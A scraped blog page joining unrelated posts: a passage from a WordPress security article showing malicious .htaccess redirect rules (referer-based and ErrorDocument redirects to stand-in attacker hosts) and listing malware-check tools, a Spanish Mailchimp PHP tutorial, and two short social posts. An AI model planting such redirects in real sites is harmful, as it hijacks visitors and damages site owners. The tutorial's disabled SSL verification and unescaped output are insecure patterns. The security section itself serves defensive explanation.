RewriteEngine On RewriteOptions inherit RewriteCond %HTTP_REFERER .*ask.com.*$ [NC,OR] RewriteCond %HTTP_REFERER .*google.*$ [NC,OR] RewriteCond %HTTP_REFERER .*msn.com*$ [NC,OR] RewriteCond %HTTP_REFERER .*bing.com*$ [NC,OR] RewriteCond %HTTP_REFERER .*live.com*$ [NC,OR] RewriteCond %HTTP_REFERER .*aol.com*$ [NC,OR] RewriteCond %HTTP_REFERER .*altavista.com*$ [NC,OR] RewriteCond %HTTP_REFERER .*excite.com*$ [NC,OR] RewriteCond %HTTP_REFERER .*search.yahoo*$ [NC] RewriteRule .* http://MaliciousDomain.tld/bad.php?t=3 [R,L]
What this rewritten code is attempting to do is checking for the referrer of a request, if it’s a popular search engine they are redirecting it to their MaliciousDomain.tld website and trying to load the bad.php malicious script.
Because these RewriteCond conditional statements wouldn’t match for yourself, and only for search engine bots, sometimes these types of hacks can go unnoticed for some time. Unfortunately the longer they’re active the more potential it has at affecting your search engine ranking.
Another example of an infected file redirects the listed errors to the attacker’s website.
RewriteEngine On ErrorDocument 400 http://attackersite.ru/inject/index.php ErrorDocument 401 http://attackersite.ru/inject/index.php ErrorDocument 403 http://attackersite.ru/inject/index.php ErrorDocument 404 http://attackersite.ru/inject/index.php ErrorDocument 500 http://attackersite.ru/inject/index.php
Tools
Apart from the manual methods that were listed above, there numerous tools that can be leveraged to automatically determine if your website has been infected.
Google tools
Google’s safe browsing Checker will scan your site and return detailed information about the last time Google crawled the site, any suspicious activity associated with the site, and whether your site has been identified as a distributor of, or intermediary for, malware. It takes seconds and is free. Just type the following into your browser and replace “yourdomain.com” with your actual domain: http://www.google.com/safebrowsing/diagnostic?site=yourdomain.com
Google Webmaster Tools provide essential tools for any webmaster, including checks that determine the overall health of your site. If you haven’t done so already, set up Google Webmaster Tools on your site. Once you’re set up and Google has analyzed your site, go to the “Malware” category to find out what, if any, malware exists on your site.
Virus Total
VirusTotal is another online scanner that can be used to detect malware on your website. Simply enter the website in the search box and click “Scan it”. The URL is scanned against 68 different anti-virus/malware scanners. The results are displayed on the next screen with the malware name appearing next to the scanner that detected it.
Shellray
Shellray works in a similar way to VirusTotal. You upload your suspected PHP file and it will scan it for any malicious code including webshells.
Other websites worth a mention
Keep an eye on blacklists of known malicious or compromised hosts in case your website appears there. Free resources to perform such look-ups include URLVoid, Unmask Parasites, MalwareURL. Similarly, check for your website being listed in XSS Archive, where people report cross-site scripting vulnerabilities.
SOURCE: Makis Mourelatos, WordPress Security Engineer at FixMyWP
#google#google chrome#hacked site#Malware#Security#Hosting &amp; Domains#jimmycrow blog#Technology#websites
0 notes
Text
Obtener listas de Mailchimp con PHP - Ejemplo de Integración
Obtener listas de Mailchimp con PHP - Ejemplo de Integración aparece primero en nuestro https://jonathanmelgoza.com/blog/obtener-listas-de-mailchimp-con-php-ejemplo-de-integracion/

¿Necesitas integrar MailChimp con PHP? En este pequeño post te mostramos cómo obtener listas de MailChimp desde PHP para crear un combo o select de listas en tu proyecto web con la ayuda del propio API MailChimp.
Actualmente estoy trabajando en un proyecto web donde necesito integrar MailChimp para el envío de Newsletter.
La verdad es que tuve la posibilidad de elegir a MailChimp y lo hice por varias razones.
Porqué es un excelente servicio con grandes características y sobre todo porqué cuenta con un API para desarrolladores lo cual hace todo más fácil.
Nosotros cómo programadores siempre estamos agradecidos de que grandes empresas se preocupen por la integración de sus herramientas con proyectos independientes.
En un próximo articulo hablaré sobre la importancia de los APIs en las herramientas de hoy en día.
Por cierto, hace poco vimos cómo implementar google recaptcha con php por si te interesa.
Hoy vamos a ver un pequeño ejemplo de integración de MailChimp con PHP pero que demuestra lo fácil que es conectarlo a nuestro proyecto web.
¿Qué necesitamos?
Antes que nada necesitamos por supuesto contar con una cuenta en MailChimp.
Una vez con una cuenta necesitamos tener una lista de audiencia con personas agregadas.
Posteriormente necesitamos obtener nuestra API KEY, la podemos obtener desde el menú Cuenta/Account -> Extras -> API Keys y damos clic en Crear Llave/Create Key.
Ahora tendremos todo lo necesario para comenzar a obtener listas de MailChimp con PHP.
Obtener listas de MailChimp con PHP
Una vez con nuestra API Key vamos a crear una función para conectar con MailChimp desde PHP:
function conectar_a_mailchimp( $url, $request, $api_key, $data = array() ) if( $request== 'GET' ) $url .= '?' . http_build_query($data); $mch = curl_init(); $headers = array( 'Content-Type: application/json', 'Authorization: Basic '.base64_encode( 'user:'. $api_key ) ); curl_setopt($mch, CURLOPT_URL, $url ); curl_setopt($mch, CURLOPT_HTTPHEADER, $headers); curl_setopt($mch, CURLOPT_RETURNTRANSFER, true); curl_setopt($mch, CURLOPT_CUSTOMREQUEST, $request); curl_setopt($mch, CURLOPT_TIMEOUT, 10); curl_setopt($mch, CURLOPT_SSL_VERIFYPEER, false); if( $request != 'GET' ) curl_setopt($mch, CURLOPT_POST, true); curl_setopt($mch, CURLOPT_POSTFIELDS, json_encode($data) ); return curl_exec($mch);
Ahora cada que necesitemos conectar con MailChimp podremos hacerlo mediante esta función.
Lo siguiente será crear la petición para obtener las listas de nuestra cuenta en MailChimp:
$API_KEY = 'tuapikey-usxx'; $data = array( 'fields' => 'lists', 'count' => 5 ); $url = 'https://' . substr($API_KEY,strpos($API_KEY,'-')+1) . '.api.mailchimp.com/3.0/lists/'; $result = json_decode( conectar_a_mailchimp( $url, 'GET', $API_KEY, $data) ); if( !empty($result->lists) ) echo '<select>'; foreach( $result->lists as $list ) echo '<option value="' . $list->id . '">' . $list->name . ' (' . $list->stats->member_count . ')</option>'; echo '</select>'; elseif ( is_int( $result->status ) ) echo '<strong>' . $result->title . ':</strong> ' . $result->detail;
Lo importante aquí sería la URL la cual es del tipo api.mailchimp.com/3.0/lists/ y la información del arreglo $data en la cual especificamos que deseamos obtener el objeto lists con máximo 5 listas.
Posteriormente hacemos uso de la función que creamos en el paso anterior al que le mandamos la URL, el tipo de conexión, nuestra API Key y el arreglo con los datos de Queries.
Al obtener el resultado lo volcamos en un combo o select para mostrar las listas disponibles con el ID como value.
Puedes ver una lista completa de cosas que podemos hacer en la página oficial del API de MailChimp.
En artículos siguientes hablaremos sobre cómo realizar otras acciones en MailChimp desde PHP cómo la creación y envío de campañas.
Espero y este pequeño post sobre cómo obtener listas de MailChimp con PHP te sea de utilidad, no olvides compartirlo en tus redes sociales o dejarnos un comentario en la sección de abajo si tienes cualquier duda al respecto de este tema.
Hasta luego!
0 notes
Photo

Segue o link para mais frases. ~> http://lea.co.ao/livro/dizere.php?art=base64_encode(40)&dzr=12 https://www.instagram.com/p/CanOE2ZOBax/?utm_medium=tumblr
0 notes
Text
RT @OlegSnegov: I don't understand why #Magento module vendors base64_encode / gzip their core classes / logic; it's a waste of our dev time. Fishpig_Opti module for #Magento 1 encoded their Observer.php Here is the decoded version https://t.co/fygbOcGGlt if you need to LTS a #Magento 1 client
I don't understand why #Magento module vendors base64_encode / gzip their core classes / logic; it's a waste of our dev time. Fishpig_Opti module for #Magento 1 encoded their Observer.php Here is the decoded version https://t.co/fygbOcGGlt if you need to LTS a #Magento 1 client
— Oleg (@OlegSnegov) February 20, 2020
from Twitter https://twitter.com/fbeardev
0 notes